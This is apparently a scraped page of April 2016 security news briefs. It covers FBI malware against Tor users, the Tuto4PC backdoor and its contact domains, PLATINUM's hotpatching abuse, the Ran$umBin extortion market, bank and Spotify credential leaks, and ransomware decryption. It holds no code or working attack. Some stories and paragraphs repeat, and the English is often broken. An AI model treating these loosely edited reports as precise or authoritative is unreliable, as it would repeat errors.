More than a Million of Internet users make use of TOR anonymity software to browse the Web just to hide their actual identity for entirely legitimate reasons, in addition to criminals who use TOR to hide their locations.
Recently, the court threw out evidence that the FBI brought by hacking the members of the child pornography site PlayPen on the TOR network using its so-called Network Investigative Technique (NIT), explaining the feds violated Rule 41's territorial restrictions.
This rule change would prevent something like that from happening, opening doors for the FBI to legally hack any computer in any country.
The Congress has time until 1 December 2016 to reject changes or make more changes to Rule 41, after which the amended version of the rule will take effect.
OpenSSL Project plans to patch soon High Severity Vulnerabilities
29.4.2016 Vulnerebility
The OpenSSL Project yesterday announced that it plans to release will release on May 3 security patches for several vulnerabilities affecting the popular crypto library.
The OpenSSL Project announced this week that it will release security patches for several vulnerabilities affecting the popular crypto library.
The OpenSSL Project plans to release the patches on May 3, the list of vulnerabilities that will be fixed includes also High Severity flaws.
The OpenSSL versions 1.0.0 and 0.9.8 are no longer supported, this means that they will not receive any security updates in the future, meanwhile, the support for version 1.0.1 will end on December 31, 2016.
The users have noted that this is the third update for the OpenSSL crypto library issued in this year. Earlier this year the OpenSSL Project released versions 1.0.2f and 1.0.1r to fix a high-severity vulnerability (CVE-2016-0701) that allows attackers to decrypt secure traffic. The developers also patched two separate vulnerabilities in OpenSSL, the most severe affected the implementations of the Diffie-Hellman key exchange algorithm presents only in OpenSSL version 1.0.2.
OpenSSL Project
Another round of security updates released in March fixed vulnerabilities, including the DROWN flaw that could be exploited by attackers to access users’ sensitive data over secure HTTPS communications. In March, security experts estimated that the DROWN vulnerabilities affected a quarter of the top one million HTTPS domains and one-third of all HTTPS websites at the time of disclosure.
Cisco Talos warns that Tuto4PC installed a Backdoor on 12 Million PCs
29.4.2016 Virus
Security experts from Cisco Talos classified as a backdoor the popular Tuto4PC advertising software installed on a network of 12 Million computers.
Security experts from Cisco Talos security intelligence and research team have spotted a malicious software that is installed on 12 million computers around the world. Most of the installations are located in the United States, Australia, Japan, Spain, the UK, France and New Zealand.
The malware was developed by a French advertising company called Tuto4PC which was previously known as Eorezo Group. According to Cisco Talos, the company is known by French authorities due to the installation of unwanted software on user’s PC to collect personal information.
The experts at Cisco who analyzed the Tuto4PC’s OneSoftPerDay application spotted roughly 7,000 unique samples of generic Trojans. All the sample were characterized by names containing the string “Wizz.”(i.e. “Wizzupdater.exe and “WizzInstaller.exe.”).

The generic malware were all communicating with the following domains:
wizzuniquify.com
wizztraksys.com
auhazard.com
The experts discovered that the malware implemented features of a typical backdoor, it was able to download and install other malicious codes, such as the System Healer.
The threat was also able to detect the presence of security solutions and sandboxing mechanisms.
Giving a look to the EULA written for the Tuto4PC’s OneSoftPerDay we can read that authors inform users of data collection activities for statistical purposes.
5: COLLECTION OF DATA FOR STATISTICAL PURPOSES.
In statistical purposes in particular to study the audience on the Internet, AGENCE-EXCLUSIVE can collect information concerning the addresses of web sites visited by the Internet user. This collected information is and remain totally anonymous, and allow on no account to connect them for one physical person.
The experts at Cisco Talos instead highlighted that the featured implemented by the application are the ones of a “full backdoor capable of a multitude of undesirable functions on the victim machine.”
According to Tuto4PC’s website the software is used to display ads, the company also manages a network of nearly 12 million PCs (2014), the same number of infected devices spotted by CISCO.
“Based on the overall research, we feel that there is an obvious case for this software to be classified as a backdoor. At minimum it is a potentially unwanted program (PUP). There is a very good argument that it meets and exceeds the definition of a backdoor. As such we are blocking the software for all corporate customers.” states a blog post from Cisco Talos.
“The creation of a legitimate business, multiple subsidiaries, domains, software and being a publicly listed company do not stop this adware juggernaut from slowing down their attempts to push their backdoors out to the public,”
Which is the position of the Tuto4PC?
Tuto4PC Group CEO Franck Rosset explained that evasion technology implemented by the company software is designed to make it easier for users to install the application avoiding problems with defensive solutions.
“The Talos blogpost is inaccurate in describing Tuto4PC as a shady malware distribution enterprise. We are currently working with our lawyers in order to evaluate the action we can take against Talos’ inexact (negative) presentation of our business.
We are a listed company on the French stock exchange. Since 2004, our business model is to create widgets, tutorials etc. for free download on download websites. The download of our programs is for free subject to agreement for accepting advertising from an adware attached in the download.
Contrary to Talos’ wrongful allegations, our business has been approved by French regulators and we have never been indicted or sued for any malware distribution!!!!
We have a technology subsidiary (Cloud 4PC) with some developments in cybersecurity. Due to some undue blocking by antiviruses that recently blocked Tuto4PC adware (some of them have also an adware business model), we are using a bypass technology so that people can easily download our programs (and adware). Although the bypass software is extremely efficient, it has no other purpose or use that helping the Tuto4PC adware download.
There is no malware activity and Talos cannot prove or show any malware use of the program — with more than 10 million installed, if there was to be any malware activity, obviously there should be some user complaints.
As you can see, we are a French company — very easy to reach, we are not hiding in some rogue country — we do not understand why Talos has not contacted us prior to their post.
In any case, our subsidiary Cloud 4PC is going to launch soon “AV Booster,” an antivirus booster that will help stop any real malware that use bypass techniques like the ones we developed.”
Air Force Intranet Control, the first Cyberspace Weapon System is operative
29.4.2016 Security
The Air Force earlier this month announced the launch of its first cyberspace weapon system, the Air Force Intranet Control (AFINC).
The Air Force continues to invest to increase its cyber capabilities and earlier this month announced the launch of its first cyberspace weapon system, code-named Air Force Intranet Control (AFINC).
The Air Force Intranet Control is a defensive system that analyzes all traffic coming in the service’s network, it receives data from more than 100 entry points on regionally managed Air Force networks into 16 centrally managed access points that cover all traffic on the Air Force Information Network.

The AFINC weapon system is composed of 16 Gateway Suites that allows the Air Force to monitor all the external traffic and the traffic routed between its bases.
Air Force Intranet Control is also composed of 15 nodes on the Secret Internet Protocol Router Network, aka SIPRnet, which is an architecture used by the U.S. Department of Defense and the U.S. Department of State to share classified information.
More than 2000 service delivery points and two integrated management suites complete the structure controlled by the 26th Network Operations Squadron (26th NOS) manages it.
“Achieving FOC means the AFINC weapon system is fully capable to serve as the top-level defensive boundary and entry point for all network traffic into the Air Force Information Network. The AFINC weapon system controls the flow of all external and inter-base traffic through standard, centrally managed gateways.” states the Air Force’s announcement.
The system is considered a great achievement for the Air Force, it is a technological jewel that will serve more than 1 million users at 237 sites around the world.
“As the first line of defense for our network, the 26th NOS team is responsible for more than one billion firewall, Web, and email blocks per week from suspicious and adversarial sources,” said Col. Pamela Woolley, commander of the 26th Cyberspace Operations Group. “Our network is under constant attack and it is a testament to the dedication of our 26th NOS team that our network reliability and traffic flow remains consistently high.”
The Air Force is spending a significant effort to integrate cyber and the electromagnetic spectrum into its operations.
“The reason why we need fusion warfare is exactly to maintain our tactical edge. And when I say our tactical edge, I mean the outer boundary of warfight – not just today, but specifically in 2035,” said Maj. Gen. VeraLinn “Dash” Jamieson, director of intelligence at the Air Combat Command. “By then, our competitors will probably be near-peer technologically and some will have advanced us technologically.”
Information warfare is overlapping traditional military domains, in order to conduct a fight in the air it is possible to use new hacking techniques as the US Air Force demonstrated.
In October 2015, the Maj. Gen. Burke Wilson, the commander of the 24th Air Force, announced the US Air Force modified EC-130 Compass Call aircraft, normally used to jam enemy transmissions, to hack enemy networks.
“We’ve conducted a series of demonstrations,” “Lo and behold! Yes, we’re able to touch a target and manipulate a target, [i.e.] a network, from an air[craft].” Said the official.
In December, the US Air Force activated five new cyber squadrons involving more than 500 personnel.
Child Porn Suspect Held in Jail for 7 Months for refusing to Decrypt Hard Drives
28.4.2016 Safety
A suspect of child pornography possession, Francis Rawls, who is a former Philadelphia Police Department sergeant, has been in solitary confinement without charges for last seven months and will remain until he complies with a court order forcing him to decrypt his password-protected hard drives seized in connection with a child pornography investigation.
Remember Ramona Fricosu? In 2012, a Colorado woman was ordered to unlock her laptop while investigating financial fraud, but she refused to unlock it saying that she did not remember the password.
Later the US Court ruled that Police can force defendants to decrypt their electronic devices, of course, as it does not violate the Fifth Amendment that prevents any citizen from having to incriminate themselves.
Forget the password? It might be a smart way to avoid complying with a court order, but not every time.
A Philadelphia man has been in jail for seven months and counting after being refused to comply with a court order forcing him to decrypt two password-protected hard drives, including a Macbook Pro and an iPhone 6, seized in connection with a child pornography investigation.
The suspect, Francis Rawls, who is a former Philadelphia Police Department sergeant, has yet not been charged with any child pornography crime because the required evidence is locked in his hard drives using Apple's FileVault encryption software.
Initially, a judge found the order compelling Rawls to unlock his encrypted devices is entirely unconstitutional, because of the fifth amendment right he invoked not to incriminate himself.
However, later federal investigators used the All Writs Act — the same old law the FBI invoked in the San Bernardino to compel Apple to unlock iPhone used by one of the terrorists — to unlock hard drives they believed contained photographs of child sex abuse.
The All Writs Act was meant to force telephone companies to aid in surveillance, and could also be invoked in forcing decryption of electronic devices as well.
Rawls failed to comply with the court order, as the passwords he entered in the initial days of the investigation didn't decrypt his hard drives, and was then taken into indefinite imprisonment by US Marshals on Sept. 30, 2015.
According to court documents [PDF], Rawls is suspected of possessing child pornography, but referring to a similar John Doe’s case, his defense outlines that Rawls has a clean record and doesn’t remember the passwords.
In-Brief: Telegram Vulnerability, Malware in Nuclear Plant, Anti-Tor Malware and Hotpatching Exploit
28.4.2016 Virus
Clickjacking Vulnerability in Telegram Web Client
The official Telegram web-client that allows its users to access messenger account over desktop’s web browser is vulnerable to clickjacking web application vulnerability.
Egyptian security researcher Mohamed A. Baset told The Hacker News about a flaw in Telegram that could allow an attacker to change sensitive information of a Telegram user, including password and the recovery e-mail. [Watch Video Demo]
"Telegram web client is not protecting itself from clickjacking with the typical X-Frame-Options header but uses a JS frame busting technique to prevent the website to be iframed," Mohamed says.
However, by exploiting one of HTML5 Features, Mohamed was able to open the Telegram account’s settings page with a sandboxed iframe to prevent redirecting to top window, which also allows him to execute cross-site request forgery (csrf) vulnerability on the web-client.
"I sent [bug report] it to them [Telegram team] but haven't got any reply or even an automated one (4 days ago)," Mohamed told The Hacker News.
German Nuclear Power Plant in Bavaria Infected with Malware
A German nuclear power plant has been found to be infected with several computer viruses that can steal login credentials, allowing a remote attacker to access the infected computers.
The viruses, identified as "W32.Ramnit" and "Conficker", were discovered on office computers and in a computer system used to control the movement of radioactive fuel rods, the station's operator said on Tuesday.
However, the infections appear not to have posed any threat to the nuclear facility's operations because the viruses could not activate, thanks to the computers that are made isolated from the Internet.
Former Tor Developer Created Malware for FBI to Hack Tor Users
Do you know who created malware for the FBI that allowed Feds to unmask Tor users?
It's an insider's job… A former Tor Project developer.
According to an investigation, Matthew J. Edman, a cyber security expert and former employee of the Tor Project, helped the FBI with Cornhusker a.k.a Torsploit malware to hack Tor users in several high-profile cases, including Operation Torpedo and Silk Road.
The Malware exploited vulnerabilities in Adobe Flash Player to reveal Tor users' actual IP address to an FBI servers outside the Tor network.
Child Porn Suspect Held in Jail for 7 Months On Refusing to Decrypt Hard Drives
A Philadelphia man has been in jail for seven months and counting after being refused to comply with a court order forcing him to decrypt two password-protected hard drives seized in connection with a child pornography investigation.
The suspect, Francis Rawls, who is a former Philadelphia Police Department sergeant, has yet not been charged with any child pornography crime because the required evidence is locked in his hard drives using Apple's FileVault encryption software.
Rawls failed to comply with the court order, as the passwords he entered in the initial days of the investigation didn't decrypt his hard drives, and was then taken into indefinite imprisonment by US Marshals on Sept. 30, 2015.
Hacking Group Hijacks Windows Hotpatching to Hide its Malware
The Microsoft’s Windows Defender Advanced Threat Hunting team detected that a cyber espionage group of hackers, known as PLATINUM, has found a way to turn the Windows's Hotpatching technique to hide its malware from Antivirus products.
The Hotpatching feature allows system to upgrade applications or the operating system in the running system without having to reboot the computer by inserting the new, updated code into a server.
PLATINUM group has been active since 2009 and launching large-scale attacks against governmental organizations, intelligence agencies, defense institutes and telecommunication providers in South and Southeast Asia.
PLATINUM APT targeted organizations in South and Southeast Asia
28.4.2016 APT
Microsoft issued a detailed report on the activity of the hacking crew dubbed Platinum APT group that leveraged a Windows patching system in its attacks.
The hacker crew discovered by Microsoft and dubbed Platinum APT group conducted cyber espionage against organizations in South and Southeast Asia leveraging a Windows patching system.
According to Microsoft, the Platinum has been active since at least 2009, it was responsible for spear phishing attacks on ISPs, government organizations, intelligence agencies, and defense institutes.

The hackers don’t appear to be financially motivated, this consideration and the type of targeted entities suggest the Platinum APT is a group of state-sponsored hackers of hackers that intend to resell the stolen information to Government.
The experts at the Microsoft Windows Defender Advanced Threat Hunting team have discovered that the Platinum APT group has been exploiting a feature called hotpatching to hide its operations.
The Hotpatching feature allows the installation of updates on Windows systems without having to reboot or restart a process. The mechanism could be abused to inject malicious code into processes without being detected by security solutions.
The feature was introducted with Windows 2003 server and recently removed with the release of Windows 8 OS.
According to the experts at Microsoft, this is the first time the Hotpatching feature is exploited by hackers in the wild.
The Platinum APT group exploited the Hotpatching feature to inject a backdoor into the svchost process.
“Hotpatching originally shipped with Windows Server 2003 and was used to ship 10 patches to Windows Server 2003. Windows 10, our most secure operating system ever, is not susceptible to this and many other techniques and attack vectors.” Microsoft wrote in a blog post. “What this means in practical terms is that PLATINUM was able to abuse this feature to hide their backdoor from the behavioral sensors of many host security products. We first observed a sample employing the hotpatching technique on a machine in Malaysia. This allowed PLATINUM to gain persistent access to the networks of companies it targeted and victimized over a long period without being detected.”
Experts at Microsoft who investigated the activity of the Platinum APT group discovered that it conducted many other campaigns in the last years. The group always spent a significant effort in developing custom-built malware with advanced evading detection mechanisms.
The APT group used several zero-day exploits to remain hidden, and researchers also speculated that the group has considerable financial resources.
“The group’s persistent use of spear phishing tactics (phishing attempts aimed at specific individuals) and access to previously undiscovered zero-day exploits have made it a highly resilient threat.” states a detailed analysis published by Microsoft on the Platinum APT group.
“Any of these traits by themselves could be the work of a single resourceful attacker or a small group of like-minded individuals, but the presence of all of them is a clear indication of a well resourced, focused, and disciplined group of attackers vying for information from government related entities.”
The Former Tor developer is the author of Torsploit used by the Feds
28.4.2016 Security
Matt Edman is the security expert and former employee of the Tor Project that helped the FBI to hack and de-anonymize Tor users developing the Torsploit.
Matt Edman is the cyber security expert and former employee of the Tor Project that helped the FBI to hack and de-anonymize Tor users in several court cases, including the clamorous Operation Torpedo and Silk Road.
According to an investigation by the Daily Dot, Edman helped the Feds in developing of a custom malware, also known Cornhusker or Torsploit malware, to unmask Tor users.
matt edman Torsploit author
Edman worked closely with the FBI Special Agent Steven A. Smith to develop and deploy the exploit that allowed law enforcement to identify Tor users.
Edman joined the Tor Project in 2008, he worked on the as a developer to work on Vidalia that is a cross-platform GUI for controlling Tor. One year later he was hired by a Defense contractor working for intelligence agencies and the FBI. In that period he focused its efforts in the development of an exploit to unmask Tor users.
“It has come to our attention that Matt Edman, who worked with the Tor Project until 2009, subsequently was employed by a defense contractor working for the FBI to develop anti-Tor malware,” Tor Project confirmed in a statement to the Daily Dot.
The Tor Project has also confirmed the same, saying, “It has come to our attention that Matt Edman, who worked with the Tor Project until 2009, subsequently was employed by a defense contractor working for the FBI to develop anti-Tor malware.”Moreover, the team said Edman worked only on the Vidalia project that Tor dropped in 2013 and replaced it with other tools designed to improve the user experience.
Since 2012, Edman has been working at Mitre Corporation, he his member of the Remote Operations Unit, which is an FBI internal team that evaluates and develops exploits and hacking tools for the US Government.
During the same period, he was assigned to the investigation under the Operation Torpedo, a hacking campaign aimed to identify owners and operators behind illegal hidden services hosted in the Tor network. He worked with the FBI to dismantle a ring of child pornography in the Dark Web and to shut down the popular black market Silk Road. The operation allowed the FBI to identify and arrest the creator and owner of Silk Road, Mr. Ross Ulbricht.
The DailyDot, citing a testimony, reported that Edman was a key figure in the Ulbricht’s arrest. He traced $13.4 million in bitcoins from Silk Road to Ulbricht’s laptop.
“According to testimony, it was Edman who did the lion’s share of the job tracing $13.4 million in bitcoins from Silk Road to Ulbricht’s laptop, which played a key role in Ulbricht being convicted and sentenced to two life terms in federal prison. Edman worked as a senior director at FTI Consulting at the time.” continues the DailyDot.
The law enforcement deployed the Cornhusker on three servers that were hosting several anonymous child pornography websites. The Torsploit was designed to trigger flaws in the Flash component inside the Tor Browser.
According to the documents obtained by the DailyDot, Cornhusker is no longer in use, it was replaced by the “Network Investigative Technique” (NIT) to obtain IP and MAC addresses of Tor users.
Unfortunately, the NIT usage was not considered legitimate by the court during a hearing on the shut down of the world’s largest dark web child pornography site, PlayPen.
PLATINUM Hackers Hijack Windows Hotpatching to Stay Hidden
28.4.2016 Hacking
The Microsoft’s Windows Defender Advanced Threat Hunting team detected that a cyber espionage group of hackers, known as PLATINUM, has found a way to turn the Windows's Hotpatching technique (a way of updating the operating system without requiring a restart) to hide its malware from Antivirus products.
PLATINUM group has been active since 2009 and launching large-scale attacks against governmental organizations, intelligence agencies, defense institutes and telecommunication providers in South and Southeast Asia.
Practically speaking, the most important thing for a sophisticated APT hacker and a cyber-espionage group is to remain undetected for the longest possible period.
Well, that's exactly what an APT (Advanced Persistent Threat) group has achieved.
The Microsoft’s Windows Defender Advanced Threat Hunting team has discovered that an APT group, dubbed Platinum, has been spying on high-profile targets by abusing a "novel" technique called Hotpatching.
Introduced in Windows Server 2003, the Hotpatching feature allows Microsoft to upgrade applications or the operating system in the running system without having to reboot the computer by inserting the new, updated code into a server.
The Platinum hacking group has often used the spear-phishing technique to penetrate initially the targeted networks, used numerous zero-day vulnerabilities in attacks, and has taken many efforts to hide its attacks.
The latest report released by Microsoft said the Platinum group abused the Windows’ hotpatching feature, allowing it to inject malicious code into running processes without having to reboot the server and then later hide backdoors and other malware from installed antivirus solution.
"If the tool fails to inject code using hot patching, it reverts to attempting the other more common code injection techniques into common Windows processes, primarily targeting winlogon.exe, lsass.exe, and svchost.exe," Microsoft said in its report.
The hotpatching technique works against Windows Server 2003 Service Pack 1, Windows Server 2008, Windows Server 2008 R2, Windows Vista, and Windows 7. Platinum abused the technique in real-world attacks to hide its efforts from analysis.
The group has been using the Hotpatching technique to install the Dipsing, Adbupd and JPIN backdoors on networks belonging to governmental organizations, including defense organizations, intelligence agencies, diplomats and Internet Service Providers (ISPs) and then to steal sensitive data.
The goal of the attacks doesn’t appear to have been immediate financial gain; rather the Platinum APT group is up to a broader economic espionage campaign using stolen information.
The group has been targeting countries in South and Southeast Asia since at least 2009, with Malaysia being its biggest victim, following Indonesia, China, and India.
Though the Platinum group is still active, there is still a way for organizations and companies to avoid infection.
Microsoft's security experts explain that the hotpatching technique requires admin-level permissions, so the threat actors are sending spear-phishing emails that come with boobytrapped Office documents to infect each target.
Ran$umBin a dark web service dedicated to ransomware
28.4.2016 Virus
A group cyber criminals created Ran$umBin, A Dark web service which operates the one-stop shop for monetizing ransomware.
These days Ransomware are quite common and it is widespread and heavily used by cyber criminals as common tools to steal data as well as extort their owners. Few days back we had seen a new type of ransomware JIGSAW that caused psychological distress and then would probably encrypt all your data. This can be risky for the cyber criminals due to the fact that such operations require interaction with the victim and if the victim is ready to pay to get their stolen data back, it isn’t that easy to monetize such attacks. It’s just not an easy task for a cyber criminal to find a trustworthy Bitcoin launder, and to monetize their crime which can minimize the risk.
This can be risky for the cyber criminals due to the fact that such operations require interaction with the victim and if the victim is ready to pay to get their stolen data back, it isn’t that easy to monetize such attacks. It’s just not an easy task for a cyber criminal to find a trustworthy Bitcoin launder, and to monetize their crime which can minimize the risk.

A group of underground cyber criminals took advantage of this kind of situation and created Ran$umBin, A Dark web service which operates the one-stop shop for monetizing ransomware. Ran$umBin is specialized for both criminals as well as the victims. It lets the criminal upload stolen data which contains user credentials, credit data, stolen identities and any other kind of cyber-loot and on the other hand it lets the victims pay for the removal of those stolen data from the Dark Web, where any cyber criminal can buy the stolen data.
The below dump from Ran$sumBin contain’s username as well as password.

It has been found that Ran$umBin has been active for under two months. The business model is quite simple as well as its very user-friendly. Cyber criminals can upload stolen data and either sell it to other criminals or extort the data’s owner by the site takes some commission. The site’s combination is determined the identity of the data owner whether he is a criminal belonging to a pedophile would pay $100 and the site would take a 30% commission. On the other hand, if the criminal is looking for data related to the celebrity or a law enforcement representative, the site would double the commission to 40%. Alternatively, the criminal who uploads the data and either choose their own ransom demand and send their victim instruction on how to log into Ran$umBin and pay.
The site’s combination is determined the identity of the data owner whether he is a criminal belonging to a pedophile would pay $100 and the site would take a 30% commission. On the other hand, if the criminal is looking for data related to the celebrity or a law enforcement representative, the site would double the commission to 40%. Alternatively, the criminal who uploads the data and either choose their own ransom demand and send their victim instruction on how to log into Ran$umBin and pay.
The founder of Ran$umBin has defined the service as a new kind of one-stop ransom market. They will not send extortion messages to victims, and look themselves as responsible only for the safety as well as the privacy of their users.
But what in this case if a victim is being extorted again and again using Ran$sumbin?
The criminals assure that nobody gets extorted more than times in order to keep their offering fresh (No promises). But they assure that the stolen data is validated to make sure that the data isn’t old or irrelevant.
So far it is unknown who runs this operation, but based upon their language and their service structure, it is predicted that these are American Players. In fact, they also promote their service using a designated Twitter Account and have gained some traction among cyber criminals on the other hand this service has also been referred on different forums.
There is a huge team of cyber criminal teaming in the cyber underground with markets of all kinds, Certainly this type of market was to evolve. Ran$umBin’s operators are indeed American, their initiative might not hold for a long time. The North American underground market is less secretive than similar markets in Russia, Brazil, or the far east.
Often this kind of websites is taken down by authorities. In keeping a hope that in the future we and our loved ones shouldn’t be one of the victims.
Let’s keep a strong hope that this one will suffer and taken down immediately by the authorities.
Qatar National Bank 1.5 Gb archive leaked online
28.4.2016 Incindent
The Qatar National Bank (QNB) is investigating a possible data leak after that a 1.5 GB archive containing 15,000 files was shared online.
Another incident involved the banking industry, this time the Qatar National Bank (QNB) is investigating a major data leak. Several sources online, including Cryptome, have published a large number of files allegedly stolen from the systems at Qatar National Bank.
Security experts speculate that the precious archive might have been stolen by an insider.
“Referring to social media speculation in regard to an alleged data breach, it is QNB Group policy not to comment on reports circulated via social media. QNB would like to take this opportunity to assure all concerned that there is no financial impact on our clients or the Bank.” reads a statement published on Tuesday by the QNB. “QNB Group places the highest priority on data security and deploying the strongest measures possible to ensure the integrity of our customers’ information. QNB is further investigating this matter in coordination with all concerned parties.”
The 1.5 Gb archive was shared online by several Twitter accounts that published a global-files.net link.
The data leak includes more than 15,000 files containing banking information, QNB user profiles, payment card details, passwords, email addresses, physical addresses, and phone numbers.
Giving a look to the leaked archive we can notice that the user profiles are stored in folders likely linked to government organizations, including intelligence agencies., in Qatar and other countries. One of the folders includes information on people working at Qatar-based media company Al Jazeera.
A folder includes user profiles belonging to Banks/Organizations meanwhile another folder includes data belonging to Al Jazeera staffers.

Source Securityweek
Multiple sources who have reviewed the leaked data dump have confirmed the data appears to be genuine.
“One researcher, speaking on condition of anonymity, also confirmed that he had successfully used leaked customer internet banking credentials from the data dump to begin logging in to the customer’s account, purely for research purposes. But he said the bank’s systems then sent a one-time password to the customer’s registered mobile number, which would serve as a defense against any criminals who might now attempt to use the leaked data to commit fraud.” reported Bankinfosecurity.com.
The incident comes a few weeks after the Bangladesh’s central bank cyber heist, a couple of days ago the security firm BAE Systems published a report that revealed the involvement of a custom malware attack in the data breach.
For the First time, FBI discloses a Flaw to Apple, but it's already Patched!
27.4.2016 Apple
The Federal Bureau of Investigation (FBI) made its first disclosure about a software security flaw to Apple under the Vulnerability Equities Process (VEP), a White House initiative created in April 2014 for reviewing flaws and deciding which ones should be made public.
Unfortunately, the vulnerability reported by the federal agency only affected older versions of Apple’s iOS and OS X operating system and was patched nine months ago, with the release of iOS 9 for iPhones and Mac OS X El Capitan, according to Apple.
The FBI informed Apple of a vulnerability in its iPhone and Mac software on April 14, but it’s not the one used to unlock an iPhone of one of the San Bernardino shooters, Reuters reported.
But, Why didn’t the FBI disclose the hack used to get data off the San Bernardino iPhone?
Well, the answer came from the FBI is not much complicated.
According to the FBI Director James Comey, the FBI is still assessing whether the hack used to unlock Farook’s iPhone would go through a White House panel review to decide if it should be disclosed to Apple.
The bureau is reportedly arguing that since the tool remains the third-party's intellectual property and the FBI never learned details about the workings of the tool, it does not make sense to disclose the vulnerability.
"The people we bought this from, I know a fair amount about them, and I have a high degree of confidence that they are very good at protecting it, and their motivations align with ours," Comey said earlier this month.
Also Read: Apple/FBI Can Unlock iPhones, Here's How to Hack-Proof your Device.
Comey has previously implied that the tool cost the FBI more than $1 Million as a one-time fee to hack into Farook’s iPhone and that the tool only works a "narrow slice" of iPhone 5C devices running iOS 9.
So, by disclosing an already patched vulnerability in Apple’s product, the FBI might be pretending to care about the user's security in front of Apple after declining to reveal details about the hack used to break the San Bernardino iPhone.
But, it won’t change anything, as an unnamed Apple executive told Reuters that the move "did nothing to change the company's perception that the White House process is less effective than has been claimed.
This Tiny Computer has no Battery, Powered Wirelessly from Radio Waves
27.4.2016 IT
No matter how smart and fast your devices would be, the biggest issue is always with the battery technology.
Whenever you go to buy any electronic gadget — smartphone, laptop, or any wearable — the most important specification isn’t its processor speed or its camera quality but its Battery Backup, which is not getting better any time soon.
What if you could eliminate the very thing entirely?
Well, that's exactly what the electrical engineers from the University of Washington has developed.
A team of researchers from the University of Washington’s Sensor Lab and the Delft University of Technology has developed a new gadget that doesn’t need a battery or any external power source to keep it powered; rather it works on radio waves.
So, this means you have to turn on your radio every time to keep this device charged. Right?
No, you don’t need to do this at all, because the device sucks radio waves out of the air and then converts them into electricity.
Wireless Identification and Sensing Platform
Wireless-Identification-Sensing-Platform
Dubbed Wireless Identification and Sensing Platform (WISP), the device is a combination sensor and computing chip that uses a standard off-the-shelf RFID (Radio Frequency Identification) reader to suck in radio waves and convert them into electricity.
Though the WISP is not designed to compete with the chips in your computer or even your smartphone, it has as much processing power as the Fitbit, which is enough to run sensors and transmit data.
The discovery could highly transform the Internet of Things (IoT) world as the WISP is even more low maintenance compared to Bluetooth Low Energy sensor chips being used today.
The next step in making the WISP usability even more convenient and easy is to create Wisent that would allow for wireless programming of the WISP. For this, the team has recently collaborated with the Delft University of Technology.
With the help of Wisent, the WISP can be programmed wirelessly and uses the very same radio waves to communicate.
"So far WISP required cables to reprogramme it, nullifying the advantage of battery-less-ness. Therefore, we present Wisent, a protocol that allows WISP to be reprogrammed wirelessly," said Przemys³aw Pawe³czak, assistant professor at the TU Delft’s Embedded Software group.
"Our vision is to have truly wirelessly reprogrammable software-defined battery-less computers wherever and whenever we want."
For more details, you can head on to the research paper [PDF].
Though the ultimate aim of WISP is in fully realizing the Internet of Things and giving "dumb" objects some smartness, it might even find its way into smartphones as a sort of emergency backup calling module that works even when your phone’s battery is dead.
However, there is no detail on when the WISP will be made available for purchase, or how much it will cost.
Smile, you can recover files encrypted by the CryptXXX ransomware
27.4.2016 Virus
Security experts at Kaspersky have found a way to decrypt files locked by the CryptXXX ransomware by using the RannohDecryptor utility.
Good news for the victims of ransomware, the security experts at Kaspersky Lab have successfully cracked the CryptXXX ransomware.
The CryptXXX ransomware was first spotted by experts from Proofpoint in April when a number of compromised websites hosting the Angler exploit kit were abused to serve the threat and infect Windows machines.
CryptXXX encrypts local files and any other document present on every connected data storage a short time after the PC has been infected. The threat also steals Bitcoins from the victim’s machines.
The malware authors use the delay in order to make harder for victims the identifications of the malicious website used to compromise their machines.
The files are encrypted with RSA4096 encryption and the CryptXXX ransomware demands the payment of a $500 ransom in bitcoins for decrypting the data back.
Like other ransomware, CryptXXX instructs victims about the payment process, it drops an image on the desktop containing the instructions to download the Tor browser and access an Onion service containing the instructions.
CryptXXX ransomware instructions
Now experts at Kaspersky cracked the CryptXXX ransomware and released the RannohDecryptor utility, an initially that was initially designed to recover files encrypted by the Rannoh ransomware.
Victims of the CryptXXX ransomware have to use it by providing an original (not encrypted) version of at least one file present on the infected machine.
Below the instructions published by Kaspersky in a blog post:
Then you need to do the following:
Download the tool and launch it.
Open Settings and choose drive types (removable, network or hard drive) for scanning. Don’t check the “Delete crypted files after decryption” option until you are 100% that decrypted files open properly.
Click the “Start scan” link and choose where the encrypted .crypt file lies (that file, for which you have an unencrypted copy as well).
Then the tool will ask for the original file.
After that RannohDecryptor starts searching for all other files with “.crypt” extension and tries to decrypt all files, which weigh less than your original. The bigger file you’ve feed to the utility — the more files would be decrypted.
Hundreds of Spotify credentials leaked online
27.4.2016 Incindent
Security experts reported that hundreds of Spotify credentials appeared online and some users claim their accounts were hacked.
Hundreds of Spotify account credentials appeared online on the website Pastebin, the information includes emails, usernames, passwords, account type and other details.
The popular Swedish streaming service denied any data breach and confirmed that its systems weren’t compromised by hackers. Spotify confirmed that it “has not been hacked” and its “user records are secure.”
“Spotify has not been hacked and our user records are secure. We monitor Pastebin and other sites regularly. When we find Spotify credentials, we first verify that they are authentic, and if they are, we immediately notify affected users to change their passwords.” states Spotify.
According to the Techcrunch media agency, the Spotify security team proactively resets hacked passwords, a number of users are also reporting problems with their accounts.
Techcrunch reached out random users in the list confirming we’ve confirmed that these users’ Spotify accounts were compromised.
It is not clear if the account details were stolen by Spotify or result from other breaches.
The Pastebin post also includes other information on the uses (e.g. account type [family, premium], subscription auto-renews, country).

This isn’t the first time that Spotify suffers a security incident, in May 2014 it investigated unauthorized access to its systems and internal company data.
We cannot exclude that data comes from previous incidents, but victims reached by Techcrunch told it otherwise.
“So far, over a half-dozen have responded, confirming that they did experience a Spotify account breach recently. They became aware of the breach in a number of ways – for example, one said he found songs added to his saved songs list that he hadn’t added. Another also found his account had been used by an unknown third party.” continues Techcrunch.
Some users reported problems while accessing the platform, other have found that their account email had been changed to a new email address not belonging to them.

As usually happens in these cases, it is strongly suggested to change passwords.
Stay tuned.
Fareit data stealer being delivered using Windows PowerShell
27.4.2016 Virus
Researchers at Trend Micro have spotted a new strain of the Fareit malware being delivered to victims using Windows PowerShell.
Security experts at TrendMicro have discovered a new variant of the Fareit data stealer, also known as Pony Loader, that is being spread exploiting Windows PowerShell.
Fareit first appeared in the wild in since 2011 and last variant abuse the Windows PowerShell like many other threats, including VawTrak, PowerWare, and TROJ_POSHCODER.
The source code for Pony Loader versions 1.9 and 2.0 was leaked in 2014 in the criminal underground allowing criminal gangs to improve it.
Threat actors are delivering the Fareit malware via spam emails with malicious attachments, victims receive a message with either a malicious .PDF file that exploits Windows PowerShell or a Word document that embeds malicious macro codes.
When victims receive a Word document, open it and enables macros, the embedded code drops and executes TSPY_FAREIT.

When victims receive and open the malicious PDF attachment, the PDF executes Windows PowerShell via its OpenAction event to perform download and execute the TSPY_FAREIT.
